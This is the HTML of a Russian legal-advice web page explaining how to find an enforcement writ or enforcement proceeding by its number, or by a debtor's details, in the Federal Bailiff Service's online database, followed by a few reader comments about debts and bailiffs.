class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html" title="Как найти исполнительный лист по номеру">Как найти исполнительный лист по номеру</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/zabolevaniya-dlya-polucheniya-invalidnosti.html" title="При каких заболеваниях дают инвалидность">При каких заболеваниях дают инвалидность</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/materialnoe-pravo-chto-eto-takoe.html" title="Материальное право &#8212; что это такое">Материальное право &#8212; что это такое</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/obespechitelnye-mery.html" title="Обеспечительные меры в гражданском процессе ГПК РФ">Обеспечительные меры в гражданском процессе ГПК РФ</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право #20</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/vidy-sdelok.html" title="Какие бывают виды и формы сделок в гражданском праве">Какие бывают виды и формы сделок в гражданском праве</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/solidarnaya-otvetstvennost.html" title="Что такое солидарная ответственность согласно ГК РФ ст 322">Что такое солидарная ответственность согласно ГК РФ ст 322</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/srok-iskovoj-davnosti-po-delam.html" title="Что такое срок исковой давности по гражданским делам и как его считать">Что такое срок исковой давности по гражданским делам и как его считать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/sudebnye-pristavy-zadolzhennost.html" title="Какими способами можно проверить задолженность у судебных приставов">Какими способами можно проверить задолженность у судебных приставов</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/kak-priznat-cheloveka-nedeesposobnym.html" title="Как признать человека недееспособным – с чего начать">Как признать человека недееспособным – с чего начать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/grazhdanskoe-pravo/doveritel.html" title="Кто такой доверитель и чем отличается от доверяемого">Кто такой доверитель и чем отличается от доверяемого</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Гражданское право category archives." href="https://1001sovetnik.ru/grazhdanskoe-pravo" class="taxonomy category"><span property="name">Гражданское право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Как найти исполнительный лист по номеру</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Как найти исполнительный лист по номеру</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/03/Qy2KTsRQDgw-300x200-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Вопрос «Как найти исполнительный лист по номеру?» часто возникает у людей, побывавших в роли истца или ответчика на судебном процессе, возбужденным по финансовым задолженностям.</p>
<p>Сам исполнительный лист представляет собой письменное решение суда, которое передают судебному приставу для дальнейших производственных действий. На основании его текста взыскатель имеет право требовать долг с ответчика.</p>
<p><div class="mih">...</div><span id="more-1820"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p></p>
<h2>Когда необходим поиск исполнительного производства</h2>
<p><img decoding="async" class="alignright size-medium wp-image-1884" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnoe_proizvodstvo_1_21080733-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnoe_proizvodstvo_1_21080733-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnoe_proizvodstvo_1_21080733.jpg 433w" sizes="(max-width: 300px) 100vw, 300px" />Казалось бы, все просто: после суда истец получает документ и тут же передает его судебному приставу, чтобы тот начал работу с ответчиком. Но это идеальная ситуация.</p>
<p><strong>На деле случается, что ответчик попросту не знал о возбуждении против него дела, так как по каким-либо причинам не получал никаких писем.</strong> Это может быть связано с проживанием не по месту регистрации или ошибкой в работе приставов – последнее происходит редко, но все же случается.</p>
<div class="advice"><strong>Важно знать:</strong> также нередки случаи сознательного уклонения от исполнения своих обязанностей, особенно когда дело касается взыскания алиментов.</div>
<p>При этом само решение и необходимость заплатить долг никуда не исчезло. Наличие неоплаченной задолженности может грозить не только штрафами: гражданина могут не выпустить в другую страну или даже арестовать.</p>
<p>Чтобы поездка внезапно не оборвалась, а ответчику не пришлось выплачивать огромную сумму штрафов, стоит регулярно проверять отсутствие задолженностей и постановлений. Особенно важно делать это при рассрочке платежей, ведь даже один пропуск может привести к негативным последствиям.</p>
<div class="warning"><strong>Если вдруг Вы еще не знали, то советуем прочитать</strong> статью о том, <a href="/grazhdanskoe-pravo/pochta/napisat-pismo-prezidentu-rossii.html" target="_blank" title="Как написать письмо президенту России Путину В.В. лично — пошаговая инструкция и образец (можно скачать)">как написать письмо президенту России</a>.</div>
<h2>Как найти<strong><br />
</strong></h2>
<p><img decoding="async" class="alignright size-medium wp-image-1885" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnyy_list_1_21080734-300x199.jpg" alt="" width="300" height="199" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnyy_list_1_21080734-300x199.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnyy_list_1_21080734-768x509.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/kak_nayti_ispolnitelnyy_list_1_21080734.jpg 980w" sizes="(max-width: 300px) 100vw, 300px" />Найти исполнительный лист в государственном реестре по его номеру не представляет ничего сложного. Сделать это можно онлайн. Для этого гражданин должен:</p>
<ol>
<li>Зайти на сайт ФССП (Федеральной Службы судебных приставов);</li>
<li>Перейти в раздел «Сервисы» и выбрать «Банк данных исполнительных производств»;</li>
<li>Выбрать «Поиск по номеру ИП» и вбить валидный (подлинный) номер;</li>
<li>После проверки информация по данному производству будет доступна. Можно будет узнать статус производства, содержание приказа, дата, реквизиты и другие подробности.</li>
</ol>
<div class="advice"><strong>Совет</strong>: номер исполнительного листа можно посмотреть на самом документе: он написан сверху слева «Дело №» и выглядит как набор цифр и букв, которые имеют свою расшифровку.</div>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1886" src="https://www.sovetnik.guru/wp-content/uploads/2017/03/sayt_FSSP_1_21080814-300x227.png" alt="" width="300" height="227" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/03/sayt_FSSP_1_21080814-300x227.png 300w, https://1001sovetnik.ru/wp-content/uploads/2017/03/sayt_FSSP_1_21080814-768x581.png 768w, https://1001sovetnik.ru/wp-content/uploads/2017/03/sayt_FSSP_1_21080814.png 977w" sizes="(max-width: 300px) 100vw, 300px" />Найти данные можно и без номера. Для этого необходимо в той же вкладке выбрать «Поиск физических лиц» и вбить:</p>
<ol>
<li>Фамилию, имя и отчество должника;</li>
<li>Дату рождения;</li>
<li>Область, в которой происходил суд.</li>
</ol>
<p>Для поиска юридического лица и ИП выбирают соответствующую графу и вписывают:</p>
<ol>
<li>Полное наименование организации;</li>
<li>Юридический адрес;</li>
<li>Область.</li>
</ol>
<p><strong>Стоит отметить, что сведения на сайте ФССП обновляются долго: после оплаты задолженности информация в базе появится только через 3-7 дней.</strong> Проверить быстрее можно через судебного пристава, который отвечает за этого дело.</p>
<p>Для этого ему нужно позвонить и продиктовать номер листа. Получить сам номер можно через справочную службу приставов.</p>
<p>Узнать, как продвигается исполнительное делопроизводство по номеру документа, и отследить его состояние не представляет никакой сложности. Для этого потребуется только зайти в интернет на сайт ФССП и вбить цифры.</p>
<p>Что такое исполнительное производство и исполнительный лист, смотрите в следующем видео:</p>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/utT8qhK-jZQ?ecver=2" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->

	<h3 id="comments">
		4 комментария на &laquo;&#8220;Как найти исполнительный лист по номеру&#8221;&raquo;	</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-121">
				<div id="div-comment-121" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/599d9b61f14fb4ad1b561590db2a5079?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/599d9b61f14fb4ad1b561590db2a5079?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Юрист сайта Олеся</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html#comment-121">03.08.2017 в 22:37</a>		</div>

		<div class="clear clearfix"></div><div class=""><p>Здравствуйте! Обратитесь в данный суд, для разъяснения ситуации.</p>
</div><div class="like_likes" attr-id="121" id="like_121"><span title="Полезный комментарий">1</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html?replytocom=121#respond' data-commentid="121" data-postid="1820" data-belowelement="div-comment-121" data-respondelement="respond" data-replyto="Комментарий к записи Юрист сайта Олеся" aria-label='Комментарий к записи Юрист сайта Олеся'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-108">
				<div id="div-comment-108" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7190d760596b94c8ef436d2d20a10193?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7190d760596b94c8ef436d2d20a10193?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Стас</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html#comment-108">30.07.2017 в 04:53</a>		</div>

		<div class="clear clearfix"></div><div class=""><p>Здравствуйте! Мне пришло письмо из ЖЭУ, о том, что в связи с не оплатой услуг в добровольном порядке, было принято решение о принудительном взыскании образовавшейся задолженности. Решение Тракторозаводского районного суда. Подскажите, что делать?</p>
</div><div class="like_likes" attr-id="108" id="like_108"><span title="Полезный комментарий">1</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html?replytocom=108#respond' data-commentid="108" data-postid="1820" data-belowelement="div-comment-108" data-respondelement="respond" data-replyto="Комментарий к записи Стас" aria-label='Комментарий к записи Стас'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-31">
				<div id="div-comment-31" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/bd98cea67607fe9b7bae175df3248ecd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd98cea67607fe9b7bae175df3248ecd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Виктория</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html#comment-31">11.05.2017 в 09:00</a>		</div>

		<div class="clear clearfix"></div><div class=""><p>У моей подруги была такая ситуация, что она даже не знала о том, что проходят суды по ее делу с банком, уже вынесено решение суда и ведется исполнительное производство. А когда этот факт обнаружился при выезде за границу, она зашла на сайт, и не обнаружила там данной информации.</p>
</div><div class="like_likes" attr-id="31" id="like_31"><span title="Полезный комментарий">1</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html?replytocom=31#respond' data-commentid="31" data-postid="1820" data-belowelement="div-comment-31" data-respondelement="respond" data-replyto="Комментарий к записи Виктория" aria-label='Комментарий к записи Виктория'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10">
				<div id="div-comment-10" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/fbe224dceb752edefd3c25c20ebaf704?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbe224dceb752edefd3c25c20ebaf704?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Евгения А.</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html#comment-10">19.04.2017 в 06:06</a>		</div>

		<p>У меня у мужа недавно судебными приставами был арестован банковский счет &#8212; я зашла на сайт ФССП, и увидела, что там висит якобы неоплаченный штраф двухлетней давности (который был нами оплачен 2 года назад) и еще 1000 рублей за исполнительские &#8212; никаких исков, писем и так далее за эти 2 года нам не присылали, никак не связывались, а теперь требуют оплатить оплаченный ранее штраф и еще и им за работу, вот так работают наши приставы!</p>
<div class="like_likes" attr-id="10" id="like_10"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html?replytocom=10#respond' data-commentid="10" data-postid="1820" data-belowelement="div-comment-10" data-respondelement="respond" data-replyto="Комментарий к записи Евгения А." aria-label='Комментарий к записи Евгения А.'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=1820&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db6da2bbde" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
